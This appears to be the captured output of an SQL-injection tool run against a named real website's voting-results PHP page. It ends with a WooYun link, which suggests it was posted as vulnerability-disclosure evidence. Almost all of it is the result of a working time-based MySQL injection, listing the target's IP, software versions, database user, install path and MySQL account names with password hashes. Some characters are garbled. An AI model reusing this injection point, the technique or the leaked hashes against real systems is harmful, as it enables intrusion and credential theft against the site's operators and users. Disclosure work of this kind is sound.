 Get Stop Save
Target: http://webtools.sina.com.tw/webservice/sina_vote/vote_resultn.php?categ=
Host IP: 210.17.38.59
Web Server: Apache
Powered-by: PHP/5.3.6
DB Server: MySQL time based
Resp. Time(avg): 4646 ms
Current User: web@192.168.200.1??
Sql Version: 5.0.37-log
Current DB: webtools
System User: web@192.168.200.1?2
Installation dir: /us?/local/mysql/
DB User & Pass: root:*A08A83C3C7C2BF7E0E32BE937750E0B4034E0EA1:localhost
root:*A08?83C3C7C2BF7E0E32BE937750E0B4034E0EA1:192.168.254.%
web:*B0C90AA9DBBEF545BCA005E262A3BFFA5C9C5AAA:192.168.254.%
web:*B0C90AA9DBBEF545BCA005E262A3BFFA5C9C5AAA:localhost
root:*A08A83C3C7C2BF7E0E32BE937750E0B4034E0EA1:192.168.100.%
www.wooyun.org